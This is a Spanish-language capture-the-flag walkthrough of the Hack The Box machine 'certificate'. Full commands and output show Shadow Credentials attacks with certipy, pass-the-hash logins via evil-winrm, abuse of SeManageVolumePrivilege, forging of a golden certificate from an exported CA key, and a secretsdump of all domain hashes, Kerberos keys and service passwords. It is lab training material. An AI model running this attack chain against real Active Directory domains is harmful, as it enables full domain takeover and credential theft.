

Remote Management Users
Observamos dos usuarios en el grupo Remote Management Users: Lion.Sk y Ryan.K. Y, miembros indirectos a traves de Help Desk otros cuatro.
User - Lion.Sk
Como sabemos Sara.B tiene acceso a casi cualquier usuario, realizamos Shadow Attack con certipy para los miembros directos de Remote Management Users.
Shadow Credentials Attack
Especificamos al usuario Lion.Sk en certipy, logrando obtener su hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
# lion.sk
❯ faketime -f +8h certipy-ad shadow auto -u sara.b -p Blink182 -account lion.sk -dc-ip 10.10.11.71 -dc-host dc01.certificate.htb -ns 10.10.11.71
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'Lion.SK'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f56d4524-934d-049f-8481-3364cfdd98ce'
[*] Adding Key Credential with device ID 'f56d4524-934d-049f-8481-3364cfdd98ce' to the Key Credentials for 'Lion.SK'
[*] Successfully added Key Credential with device ID 'f56d4524-934d-049f-8481-3364cfdd98ce' to the Key Credentials for 'Lion.SK'
[*] Authenticating as 'Lion.SK' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'lion.sk@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'lion.sk.ccache'
[*] Wrote credential cache to 'lion.sk.ccache'
[*] Trying to retrieve NT hash for 'lion.sk'
[*] Restoring the old Key Credentials for 'Lion.SK'
[*] Successfully restored the old Key Credentials for 'Lion.SK'
[*] NT hash for 'Lion.SK': 3b24c391862f4a8531a245a0217708c4
❯
|
Accedimos por medio de evil-winrm donde encontramos la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
❯ evil-winrm -i certificate.htb -u lion.sk -H 3b24c391862f4a8531a245a0217708c4
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> dir ../Desktop
Directory: C:\Users\Lion.SK\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/2/2025 5:23 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> cat ../Desktop/user.txt
0ec3c9c1847452e0afdcadb4f0125c47
*Evil-WinRM* PS C:\Users\Lion.SK\Documents>
|
User - Ryan.K
Ejecutamos el mismo ataque para el usuario ryan.k.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
# ryan.k
❯ faketime -f +8h certipy-ad shadow auto -u sara.b -p Blink182 -account ryan.k -dc-ip 10.10.11.71 -dc-host dc01.certificate.htb -ns 10.10.11.71
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'Ryan.K'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4b3fc8d5-4e61-2c0e-f148-2b5e6bce99e0'
[*] Adding Key Credential with device ID '4b3fc8d5-4e61-2c0e-f148-2b5e6bce99e0' to the Key Credentials for 'Ryan.K'
[*] Successfully added Key Credential with device ID '4b3fc8d5-4e61-2c0e-f148-2b5e6bce99e0' to the Key Credentials for 'Ryan.K'
[*] Authenticating as 'Ryan.K' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ryan.k@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ryan.k.ccache'
[*] Wrote credential cache to 'ryan.k.ccache'
[*] Trying to retrieve NT hash for 'ryan.k'
[*] Restoring the old Key Credentials for 'Ryan.K'
[*] Successfully restored the old Key Credentials for 'Ryan.K'
[*] NT hash for 'Ryan.K': 539259e25a0361ec4a227dd9894719f6
❯
|
Encontramos que este usuario tiene el privilegio SeManageVolumePrivilege.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ evil-winrm -i certificate.htb -u ryan.k -H 539259e25a0361ec4a227dd9894719f6
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Abuse SeManageVolume
Es posible abusar de este privilegio a traves de SeManageVolumeExploit, este exploit realiza un cambio de permisos de Administrador a Usuario (S-1-5-32-544 -> S-1-5-32-545) en C:\ recursivamente, es decir a todos los archivos y directorios.
Subimos el exploit mediante upload de evil-winrm.
1
2
3
4
5
6
7
8
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> upload SeManageVolumeExploit.exe
Info: Uploading /home/kali/htb/certificate/SeManageVolumeExploit.exe to C:\Users\Ryan.K\Documents\SeManageVolumeExploit.exe
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Ejecutamos el exploit y observamos que se realizaron un numero de cambios, con ello logramos acceder al directorio de administrador.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> .\SeManageVolumeExploit.exe
Entries changed: 845
DONE
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> dir C:/Users/Administrator/Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/6/2025 5:31 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Sin embargo en el caso de la flag root.txt no es posible realizar su lectura incluso con full acceso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> cat C:/Users/Administrator/Desktop/root.txt
Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ cat C:/Users/Administrator/Desktop/root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> icacls C:/Users/Administrator/Desktop/root.txt
C:/Users/Administrator/Desktop/root.txt CERTIFICATE\Administrator:(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(F)
CERTIFICATE\Administrator:(I)(F)
Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> icacls C:/Users/Administrator/Desktop/
C:/Users/Administrator/Desktop/ NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(F)
CERTIFICATE\Administrator:(I)(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Privesc via Golden Certificate
A traves de SeManageVolume logramos enumerar el directorio de administrador donde observamos que existe un certificado en su “repositorio” ‘personal’.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> dir C:\users\administrator\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates
Directory: C:\users\administrator\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--s- 4/8/2025 10:54 PM 1115 6791EAD2E9563E30329A252DCD7DB41502B50150
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> dir C:\users\administrator\AppData\Roaming\Microsoft\SystemCertificates\My\Keys
Directory: C:\users\administrator\AppData\Roaming\Microsoft\SystemCertificates\My\Keys
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--s- 4/8/2025 10:54 PM 248 9E48B4001DB2928470DA66DDBFA74B0D0B7A2537
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Ademas vemos que tambien tenemos acceso a las claves privadas de la maquina, con esto es posible acceder a certificados a los cuales anteriormente no se tenian acceso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> dir C:/programdata/microsoft/Crypto/RSA/MachineKeys/
Directory: C:\programdata\microsoft\Crypto\RSA\MachineKeys
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--s- 11/3/2024 7:24 PM 2269 46f11b4056ad38609b08d1dea6880023_7989b711-2e3f-4107-9aae-fb8df2e3b958
-a--s- 11/3/2024 8:03 PM 2232 6de9cb26d2b98c01ec4e9e8b34824aa2_7989b711-2e3f-4107-9aae-fb8df2e3b958
-a--s- 11/3/2024 8:03 PM 2222 76944fb33636aeddb9590521c2e8815a_7989b711-2e3f-4107-9aae-fb8df2e3b958
-a--s- 11/3/2024 8:03 PM 2241 d6d986f09a1ee04e24c949879fdb506c_7989b711-2e3f-4107-9aae-fb8df2e3b958
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Si listando los certificados dentro del repositorio de Ryan.K encontramos el Certificado CA (Certificate Authority).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
*Evil-WinRM* PS C:\users\ryan.k\documents> certutil -Store My
My "Personal"
================ Certificate 0 ================
Archived!
Serial Number: 472cb6148184a9894f6d4d2587b1b165
Issuer: CN=certificate-DC01-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:30 PM
NotAfter: 11/3/2029 3:40 PM
Subject: CN=certificate-DC01-CA, DC=certificate, DC=htb
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(sha1): 82ad1e0c20a332c8d6adac3e5ea243204b85d3a7
Key Container = certificate-DC01-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
================ Certificate 1 ================
Serial Number: 5800000002ca70ea4e42f218a6000000000002
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 8:14 PM
NotAfter: 11/3/2025 8:14 PM
Subject: CN=DC01.certificate.htb
Certificate Template Name (Certificate Type): DomainController
Non-root Certificate
Template: DomainController, Domain Controller
Cert Hash(sha1): 779a97b1d8e492b5bafebc02338845ffdff76ad2
Key Container = 46f11b4056ad38609b08d1dea6880023_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft RSA SChannel Cryptographic Provider
Missing stored keyset
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
CertUtil: -store command completed successfully.
*Evil-WinRM* PS C:\users\ryan.k\documents>
|
Export CA
Aparentemente existe algun tipo de “Cronjob” que restaura permisos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -p 123 -exportPFX My 75b2f4bbf31f108945147b466131bdca file.pfx
My "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
CertUtil: -exportPFX command FAILED: 0x80090016 (-2146893802 NTE_BAD_KEYSET)
CertUtil: Keyset does not exist
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
|
Tras ejecutar nuevamente SeManageVolumeExploit logramos exportar el certificado en formato PFX.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> .\SeManageVolumeExploit.exe
Entries changed: 859
DONE
*Evil-WinRM* PS C:\users\ryan.k\documents> certutil -p 123 -exportPFX My 75b2f4bbf31f108945147b466131bdca file.pfx
My "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
CertUtil: -exportPFX command completed successfully.
*Evil-WinRM* PS C:\users\ryan.k\documents> dir
Directory: C:\users\ryan.k\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/5/2025 3:56 AM 2675 file.pfx
*Evil-WinRM* PS C:\users\ryan.k\documents>
|
Golden Certificate
Con el certificado CA construimos (forge) un certificado para el usuario administrador especificando UPN y Subject.
1
2
3
4
5
6
|
❯ certipy-ad forge -ca-pfx "file.pfx" -ca-password password -upn "administrator@certificate.htb" -subject "CN=Administrator,CN=Users,DC=CERTIFICATE,DC=HTB"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'administrator_forged.pfx'
[*] Wrote forged certificate and private key to 'administrator_forged.pfx'
❯
|
Utilizamos el certificado anterior para autenticarnos lo cual nos permitio obtener el hash de administrator.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ faketime -f +8h certipy-ad auth -pfx administrator_forged.pfx -dc-ip 10.10.11.71 -username Administrator -domain certificate.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@certificate.htb'
[*] Using principal: 'administrator@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certificate.htb': aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6
❯
|
Verificamos con netexec que el hash es valido para el servicio de WinRM.
1
2
3
4
5
|
❯ netexec winrm 10.10.11.71 -u administrator -H d804304519bf0143c14cbf1c024408c6 2>/dev/null
WINRM 10.10.11.71 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\administrator:d804304519bf0143c14cbf1c024408c6 (Pwn3d!)
WINRM 10.10.11.71 5985 DC01 [-] certificate.htb\administrator:d804304519bf0143c14cbf1c024408c6 zip() argument 2 is longer than argument 1
❯
|
Shell
Ingresamos por el servicio WinRM logrando realizar la lectura de la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
❯ evil-winrm -i certificate.htb -u administrator -H d804304519bf0143c14cbf1c024408c6
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/6/2025 5:31 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
5868c0f57a2b226a99d1e9f429bbdf42
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
Dump Hashes
Realizamos un dump de las hashes con impacket-secretdumps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
|
❯ faketime -f +8h impacket-secretsdump certificate/administrator@certificate.htb -hashes :d804304519bf0143c14cbf1c024408c6
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x5cea1e66da8824f09a4e388596e60a4a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:60f6b8c46a9c6d8e0635b619c069b2ae:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CERTIFICATE\DC01$:aes256-cts-hmac-sha1-96:37e0e73332edfcc623b54ae20124ba786f453d664b05c950e19957b01aa82226
CERTIFICATE\DC01$:aes128-cts-hmac-sha1-96:cb4b0249daf270bce4f51db03e407c38
CERTIFICATE\DC01$:des-cbc-md5:0219c23d986eefb0
CERTIFICATE\DC01$:plain_password_hex:b9e738a3d3c27735c6c2e77c4718f2434791aa8de0ccd96c4570de531c91fc7c96973fef80e4cbc9f9a00217923216eb5c2f6e64699f0d53c97f5f44d40e40cb4d4cbb8a7e3e85eefce6b72c43740e5a5a87a83a041e5bca193771025752807f8db1a666382fcabb9eca24822746fb5197638ef3515a9a8e7ea3b48a6656bc9152e0a9167026cf36961a320806768ab02438a4444efdcd043cf1a3d3f78152006ea52e5dae8364b7f64f9dacca923478bfbd24686af0a907a531e5329f1e8ce95d0b9da1513f6637fd34084e06dc93a1fd2e36d74aab657e2bdf0ac00352a3085ff70f2dd53e21c160e99a11960cebdf
CERTIFICATE\DC01$:aad3b435b51404eeaad3b435b51404ee:f36e0bc3c9a34c3acdb8b79df54f27cd:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc3ff4e4015e130aeac8a1230c29c6cd80a123f75
dpapi_userkey:0x36a4f4aae2cdbee83d6abfc5e9d546d09e8eaf04
[*] NL$KM
0000 DB 80 E3 7D 2D F9 3B 06 ED DB EC 4B 5B 13 1C 1E ...}-.;....K[...
0010 18 0E 97 5D 3E A9 50 81 F9 92 9A 32 97 BC FB 94 ...]>.P....2....
0020 D0 69 3D C3 70 3C BD 83 AE 53 66 03 3C E7 DB 69 .i=.p<...Sf.<..i
0030 CF F4 A1 16 B2 58 38 56 2E CF E8 8F 38 51 A3 EE .....X8V....8Q..
NL$KM:db80e37d2df93b06eddbec4b5b131c1e180e975d3ea95081f9929a3297bcfb94d0693dc3703cbd83ae5366033ce7db69cff4a116b25838562ecfe88f3851a3ee
[*] _SC_Apache2.4
CERTIFICATE\xamppuser:x@mppUserPwd!
[*] _SC_mysql
CERTIFICATE\xamppuser:x@mppUserPwd!
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9de0f65ce37b57bc0a8fce1f9d4402c7:::
Kai.X:1105:aad3b435b51404eeaad3b435b51404ee:003c4c38e98c78352362095a6028f720:::
Sara.B:1109:aad3b435b51404eeaad3b435b51404ee:c2367169e3279fa3e85d9d25f0e85e45:::
John.C:1111:aad3b435b51404eeaad3b435b51404ee:3f6d0e5bbf21d7f1c72a8eebc82547f5:::
Aya.W:1112:aad3b435b51404eeaad3b435b51404ee:a72e757f0f5859819e90d1a71666f933:::
Nya.S:1113:aad3b435b51404eeaad3b435b51404ee:a72e757f0f5859819e90d1a71666f933:::
Maya.K:1114:aad3b435b51404eeaad3b435b51404ee:a72e757f0f5859819e90d1a71666f933:::
Lion.SK:1115:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Eva.F:1116:aad3b435b51404eeaad3b435b51404ee:f30914c4b456ef5691bf24b50b332e99:::
Ryan.K:1117:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
certificate.htb\akeder.kh:1119:aad3b435b51404eeaad3b435b51404ee:9ca9ba1e46bd75574002b8b1967bb2de:::
kara.m:1121:aad3b435b51404eeaad3b435b51404ee:831a13eb0ff31d5b80eb062f24bfb210:::
Alex.D:1124:aad3b435b51404eeaad3b435b51404ee:32be964c0519ef40083157825c7949ca:::
certificate.htb\karol.s:1127:aad3b435b51404eeaad3b435b51404ee:a242ea4fbd87f0feff1203bad168b770:::
saad.m:1128:aad3b435b51404eeaad3b435b51404ee:a242ea4fbd87f0feff1203bad168b770:::
xamppuser:1130:aad3b435b51404eeaad3b435b51404ee:ed547ca356c218f5e76c2640fc3429ab:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:f36e0bc3c9a34c3acdb8b79df54f27cd:::
WS-01$:1103:aad3b435b51404eeaad3b435b51404ee:3641f1cd0daa8dfe41e1d1b2dbbed6f4:::
WS-05$:1131:aad3b435b51404eeaad3b435b51404ee:eae20b8c895e7ac2e1a4870f71738058:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:28934e3c2d87ea8123c8a2c2189175d2c9b19a3fd6a1e510e7f96d7b7778703b
Administrator:aes128-cts-hmac-sha1-96:a019041d011b4af3978fe35dc601674b
Administrator:des-cbc-md5:ea5eef85f7681373
krbtgt:aes256-cts-hmac-sha1-96:59ba38be08a47d21666a346bf6e525509cc91e8f318658e26a1d06b28868571e
krbtgt:aes128-cts-hmac-sha1-96:3ef27c98cdb9669963d09bdf0a43b8bf
krbtgt:des-cbc-md5:2c753ed0988abc92
Kai.X:aes256-cts-hmac-sha1-96:116143b655fa31afae0914f10b85105cdf7681d54ff7039e4d80d922082de596
Kai.X:aes128-cts-hmac-sha1-96:381e6ff043963c7c2c5ed37fc4cfbdd6
Kai.X:des-cbc-md5:c8ef52989445f4f7
Sara.B:aes256-cts-hmac-sha1-96:92fe5c9c7e3d3f5902335cf5b08ae7429dd68708dbe9df507c1853dfcd2ce2d2
Sara.B:aes128-cts-hmac-sha1-96:6194d1e2212a019abd4fa9979c1acd07
Sara.B:des-cbc-md5:19349edfceb6b979
John.C:aes256-cts-hmac-sha1-96:da04bfe09f83cd3ba3b4819d883b647ced8de73fe8e6ff32953fc3c964a61cd5
John.C:aes128-cts-hmac-sha1-96:bc774e9044a071ce5eee8338cfa50831
John.C:des-cbc-md5:6e981976ad91646b
Aya.W:aes256-cts-hmac-sha1-96:d1432310b9711f49f0c3094f9f844d0e12220b5fc3a082171c5eb26a26ffd98c
